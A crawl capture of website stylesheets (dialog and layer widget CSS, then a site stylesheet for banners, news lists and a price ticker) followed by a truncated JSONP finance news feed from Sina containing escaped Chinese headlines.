20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zfbb36layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zfbb36layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zfbb36layer-setwin .zfbb36layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zfbb36layer-setwin .zfbb36layer-min:hover cite{background-color:#2D93CA}.zfbb36layer-setwin .zfbb36layer-max{background-position:-32px -40px}.zfbb36layer-setwin .zfbb36layer-max:hover{background-position:-16px -40px}.zfbb36layer-setwin .zfbb36layer-maxmin{background-position:-65px -40px}.zfbb36layer-setwin .zfbb36layer-maxmin:hover{background-position:-49px -40px}.zfbb36layer-setwin .zfbb36layer-close1{background-position:1px -40px;cursor:pointer}.zfbb36layer-setwin .zfbb36layer-close1:hover{opacity:.7}.zfbb36layer-setwin .zfbb36layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zfbb36layer-setwin .zfbb36layer-close2:hover{background-position:-180px -31px}.zfbb36layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zfbb36layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zfbb36layer-btn a:hover{opacity:.9;text-decoration:none}.zfbb36layer-btn a:active{opacity:.8}.zfbb36layer-btn .zfbb36layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zfbb36layer-btn-l{text-align:left}.zfbb36layer-btn-c{text-align:center}.zfbb36layer-dialog{min-width:300px}.zfbb36layer-dialog .zfbb36layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zfbb36layer-dialog .zfbb36layer-content .zfbb36layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zfbb36layer-ico1{background-position:-30px 0}.zfbb36layer-ico2{background-position:-60px 0}.zfbb36layer-ico3{background-position:-90px 0}.zfbb36layer-ico4{background-position:-120px 0}.zfbb36layer-ico5{background-position:-150px 0}.zfbb36layer-ico6{background-position:-180px 0}.zfbb36layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zfbb36layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zfbb36layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zfbb36layer-hui .zfbb36layer-content{padding:12px 25px;text-align:center}.zfbb36layer-dialog .zfbb36layer-padding{padding:20px 20px 20px 55px;text-align:left}.zfbb36layer-page .zfbb36layer-content{position:relative;overflow:auto}.zfbb36layer-iframe .zfbb36layer-btn,.zfbb36layer-page .zfbb36layer-btn{padding-top:10px}.zfbb36layer-nobg{background:0 0}.zfbb36layer-iframe iframe{display:block;width:100%}.zfbb36layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zfbb36layer-loading .zfbb36layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zfbb36layer-loading .zfbb36layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zfbb36layer-ico16,.zfbb36layer-loading .zfbb36layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zfbb36layer-tips{background:0 0;box-shadow:none;border:none}.zfbb36layer-tips .zfbb36layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zfbb36layer-tips .zfbb36layer-close{right:-2px;top:-1px}.zfbb36layer-tips i.zfbb36layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zfbb36layer-tips i.zfbb36layer-TipsB,.zfbb36layer-tips i.zfbb36layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zfbb36layer-tips i.zfbb36layer-TipsT{bottom:-8px}.zfbb36layer-tips i.zfbb36layer-TipsB{top:-8px}.zfbb36layer-tips i.zfbb36layer-TipsL,.zfbb36layer-tips i.zfbb36layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zfbb36layer-tips i.zfbb36layer-TipsR{left:-8px}.zfbb36layer-tips i.zfbb36layer-TipsL{right:-8px}.zfbb36layer-lan[type=dialog]{min-width:280px}.zfbb36layer-lan .zfbb36layer-title{background:#4476A7;color:#fff;border:none}.zfbb36layer-lan .zfbb36layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zfbb36layer-lan .zfbb36layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zfbb36layer-lan .zfbb36layer-btn .zfbb36layer-btn1{background:#C9C5C5}.zfbb36layer-molv .zfbb36layer-title{background:#009f95;color:#fff;border:none}.zfbb36layer-molv .zfbb36layer-btn a{background:#009f95;border-color:#009f95}.zfbb36layer-molv .zfbb36layer-btn .zfbb36layer-btn1{background:#92B8B1}.zfbb36layer-iconext{background:url(../images/icon-ext.png) no-repeat}.zfbb36layer-prompt .zfbb36layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zfbb36layer-prompt textarea.zfbb36layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zfbb36layer-prompt .zfbb36layer-content{padding:20px}.zfbb36layer-prompt .zfbb36layer-btn{padding-top:0}.zfbb36layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zfbb36layer-tab .zfbb36layer-title{padding-left:0;overflow:visible}.zfbb36layer-tab .zfbb36layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zfbb36layer-tab .zfbb36layer-title span.zfbb36this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zfbb36layer-tab .zfbb36layer-title span:first-child{border-left:none}.zfbb36layer-tabmain{line-height:24px;clear:both}.zfbb36layer-tabmain .zfbb36layer-tabli{display:none}.zfbb36layer-tabmain .zfbb36layer-tabli.zfbb36this{display:block}.zfbb36layer-photos{background:0 0;box-shadow:none}.zfbb36layer-photos .zfbb36layer-content{overflow:hidden;text-align:center}.zfbb36layer-photos .zfbb36layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zfbb36layer-imgnext,.zfbb36layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zfbb36layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zfbb36layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zfbb36layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zfbb36layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zfbb36layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zfbb36layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zfbb36layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zfbb36layer-imgtit a:hover{color:#fff;text-decoration:underline}.zfbb36layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zfbb36layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zfbb36css-skincodecss{display:none;position:absolute;width:1989px}.zfbb36code-h3,.zfbb36code-view{position:relative;font-size:12px}.zfbb36code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zfbb36code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zfbb36code-h3 a{position:absolute;right:10px;top:0;color:#999}.zfbb36code-view .zfbb36code-ol{position:relative;overflow:auto}.zfbb36code-view .zfbb36code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zfbb36code-view .zfbb36code-ol li:first-child{padding-top:10px}.zfbb36code-view .zfbb36code-ol li:last-child{padding-bottom:10px}.zfbb36code-view pre{margin:0}.zfbb36code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zfbb36code-notepad .zfbb36code-h3{border-bottom:none}.zfbb36code-notepad .zfbb36code-ol li{background-color:#3F3F3F;border-left:none}.zfbb36code-demo .zfbb36code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zfbb36code-demo .zfbb36tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.sdruiqing.cn/templates/moban096/style/style.css
body_size: 3569
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}





.kxbb {
    padding: 15px 0;
    border: 1px solid #e8f8d8;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #d92525;
    padding: 5px;
}

.kxbb .time_wrap {
    margin-left: 25px;
    font-size: 16px;
    color: #0e0b91;
    font-weight: lighter;
}

@media only screen and (max-width:1280px) {
    .kxbb .time_wrap {
        display: none;
    }
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px 0 2px 5px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #e8f8d8;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 2px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #2a15cc;
    font-size: 16px;
    line-height: 22px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 22px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: #7868ea;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
}

.topimg {
    margin: 10px auto;
}

.topimg .topimgcon {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.topimg .topimgcon .topimgbox {
    padding: 5px;
    height: 100%;
    overflow: hidden;
}

.topimg .topimgcon .topimgbox img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    border-radius: 10px;
    cursor: pointer;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

#back-to-top {
    position: fixed;
    bottom: 50px;
    right: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #300d8c;
    border-radius: 20%;
    cursor: pointer;
    opacity: 0;
    transition: opacity 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #f2dcdc;
    font-size: 30px;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0, 0, 255, 0.3);
    z-index: 99999;
}

#back-to-top.visible {
    opacity: 1;
}

.quoted-price {
    position: fixed;
    z-index: 12;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    height: 42px;
    line-height: 1.15;
    display: none;
    -webkit-text-size-adjust: 100%
}

@media only screen and (max-width:768px) {
    .quoted-price {
        display: none !important;
    }

    .bbcontent {
        display: none;
    }

    .kxcontent {
        margin: 25px auto;
    }

    .footer {
        margin-bottom: 0;
        border-bottom: none;
    }
}

.item-chart-m .item-chart-wrap-m {
    position: relative;
    padding: 33px;
    background: #e8f8d8;
    border-radius: 10px;
    overflow: hidden;
}

.item-chart-wrap-m .item-chart-hd-m {
    height: 50px;
    line-height: 50px;
    padding: 0 10px;
    background: #080808;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.item-chart-wrap-m .item-chart__content .item-chart__img {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.quoted-price .expand-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out
}

.item-chart {
    display: none;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    width: 380px;
    padding-bottom: 8px;
    text-align: left;
    background: transparent
}

.item-chart-wrap {
    position: relative;
    padding-bottom: 30px;
    background: #080808;
    border-radius: 4px;
    overflow: hidden
}

.item-chart-wrap:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    border: 8px solid #080808;
    border-bottom: 0;
    border-left-color: transparent;
    border-right-color: transparent
}

.item-chart-hd {
    padding: 12px 30px;
}

.item-chart.item-chart-left {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-left .item-chart-wrap:after {
    left: 20%
}

.item-chart.item-chart-right {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-right .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.item-chart__content {
    min-height: 200px;
    height: auto;
    -webkit-tap-highlight-color: transparent;
    user-select: none;
    position: relative;
}

.item-chart__content .item-chart__img {
    position: relative;
    overflow: hidden;
    width: 320px;
    height: 200px;
    padding: 0px;
    margin: 0px;
    border-width: 0px;
    margin: 0 auto;
    background-color: #FFF;
}

.item-chart__content .item-chart__img img {
    display: block;
    max-width: 100%;
    margin: 25px auto;
}

.item-chart span {
    margin-right: 20px
}

.item-chart__name {
    color: #fff;
}

.item-chart__name,
.item-chart__cur,
.item-chart__price,
.item-chart_percent {
    font-weight: 600;
    margin-right: 25px;
    font-size: 16px
}

.item-chart__percent,
.item-chart__price {
    font-size: 14px
}

.item-chart .item-name {
    position: absolute;
    left: 16px
}

.item-chart .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.item-chart .item-percent {
    position: absolute;
    right: 16px
}

.item-chart__cur.up-text,
.item-chart__percent.up-text,
.item-chart__price.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.item-chart__cur.down-text,
.item-chart__percent.down-text,
.item-chart__price.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-inline-start: unset;
    height: 42px;
    font-size: 0;
    background-color: #080808;
    -webkit-transition: width .3s;
    transition: width .3s
}

.quoted-price .quoted-price_list li:hover .item-chart {
    display: block;
    opacity: 1;
}

.quoted-price .quoted-price_list li {
    display: inline-block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 20px;
    height: 42px;
    position: relative;
}

.quoted-price .quoted-price_list li:first-child .item-chart {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:first-child .item-chart-wrap:after {
    left: 20%
}

.quoted-price .quoted-price_list li:last-child .item-chart {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:last-child .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.quoted-price .quoted-price_list li:not(:last-child):after {
    content: "";
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #787b8a;
    pointer-events: none
}

.quoted-price .quoted-price_list li .item-name,
.quoted-price .quoted-price_list li .item-percent,
.quoted-price .quoted-price_list li .item-price {
    top: 11px
}

.quoted-price .quoted-price_list li .item-name {
    position: absolute;
    left: 9%;
    white-space: nowrap
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-name {
        top: 7px;
        left: 24px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-price {
        top: auto;
        right: auto;
        bottom: 7px;
        left: 24px !important;
        -webkit-transform: none;
        transform: none;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 16px !important
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-percent {
    position: absolute;
    right: 9%
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-percent {
        top: auto;
        right: 24px;
        bottom: 7px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 8px
    }
}

.quoted-price .quoted-price_list li .item-price.up-text,
.quoted-price .quoted-price_list li .item-percent.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list li .item-price.down-text,
.quoted-price .quoted-price_list li .item-percent.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list .item-chart-top {
    height: 40px;
    background: #f1ddcb;
    padding: 0 30px;
    text-align: center;
}

.quoted-price .quoted-price_list .item-chart-top span {
    font-size: 16px;
    font-weight: 600;
    color: #3d4351;
    height: 40px;
    line-height: 40px;
}

.flash-white {
    color: #ffffff !important;
    transition: color 0.8s ease-out;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: skew(10deg, 10deg);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.zfbb36meta-tags {
    padding: 20px 0;
    text-align: center;
}

.zfbb36meta-tags .zfbb36tagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.zfbb36meta-tags .zfbb36tagitem:hover {
    background-color: #c9fdc6 !important;
}

.zfbb36meta-tags .zfbb36tagitem:not(:last-child) {
    margin-right: 10px;
}




.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #EEEEEE;
    padding: 5px 5px 5px 20px;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #ddd;
    /*border-radius: 10px;
  border: 1px solid #CCC;*/
    padding: 5px 10px;
    text-align: center;
}



/*
上一篇下一篇开始
*/
.zfbb36context {
    max-width: 100%;
}

.zfbb36context ul {
    padding: 10px 10px;
    border-top: 1px dashed #cf7676;
    border-bottom: 1px dashed #cf7676;
}

.zfbb36context li {
    padding: 10px 10px;
    color: #8c0a0a;
}

.zfbb36context li a {
    font-weight: bold;
    color: #8c0a0a;
}

/*
上一篇下一篇结束
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_504870&page=1&num=10&tag_id=101&zhibo_id=152&_=1769311600980
body_size: 6063
content:
try{jsCallback_504870({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sun Jan 25 11:26:42 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4635349,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e25\u5bd2\u5929\u6c14\u5e2d\u5377\u52a0\u62ff\u5927 \u591a\u5730\u822a\u73ed\u5ef6\u8bef\u6216\u53d6\u6d88\u3011\u5f53\u5730\u65f6\u95f41\u670824\u65e5\uff0c\u4e25\u5bd2\u5929\u6c14\u5e2d\u5377\u52a0\u62ff\u5927\u591a\u4e2a\u7701\u4efd\uff0c\u5bfc\u81f4\u8be5\u56fd\u591a\u5730\u4e3b\u8981\u673a\u573a\u822a\u73ed\u5ef6\u8bef\u6216\u53d6\u6d88\u3002\u52a0\u62ff\u5927\u6700\u7e41\u5fd9\u7684\u591a\u4f26\u591a\u76ae\u5c14\u900a\u56fd\u9645\u673a\u573a\u5b98\u7f51\u663e\u793a\uff0c\u8fc7\u53bb24\u5c0f\u65f6\u5185\uff0c\u8be5\u673a\u573a900\u591a\u4e2a\u8fdb\u51fa\u6e2f\u822a\u73ed\u4e2d\uff0c\u8d85\u8fc720%\u88ab\u53d6\u6d88\uff0c\u53e6\u670920%\u5ef6\u8bef\u3002\u673a\u573a\u547c\u5401\u4e58\u5ba2\u5728\u524d\u5f80\u673a\u573a\u524d\u67e5\u8be2\u822a\u73ed\u72b6\u6001\u3002\u591a\u5bb6\u822a\u7a7a\u516c\u53f8\u53d1\u5e03\u65c5\u884c\u8b66\u544a\uff0c\u5e76\u8868\u793a\u82e5\u822a\u73ed\u53d7\u6781\u5bd2\u5929\u6c14\u5f71\u54cd\u800c\u5ef6\u8bef\uff0c\u4e58\u5ba2\u53ef\u4ee5\u514d\u8d39\u6539\u7b7e\u3002","multimedia":"","commentid":"live:finance-152-4635349:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 11:18:13","update_time":"2026-01-25 11:18:13","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinufx3098046.shtml\",\"docid\":\"nhinufx3098046\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinufx3098046.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635320,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8d8a\u79c0\u5730\u4ea7\uff1a\u9884\u8ba12025\u5e74\u6743\u76ca\u6301\u6709\u4eba\u5e94\u5360\u76c8\u5229\u964d\u81f3\u6700\u591a1\u4ebf\u5143\uff0c\u5168\u5e74\u9500\u552e\u989d\u7ea61062\u4ebf\u5143\u30111\u670823\u65e5\uff0c\u8d8a\u79c0\u5730\u4ea7\uff0800123.HK\uff09\u53d1\u5e03\u76c8\u5229\u9884\u8b66\u3002\u516c\u544a\u663e\u793a\uff0c\u6839\u636e\u96c6\u56e22025\u5e7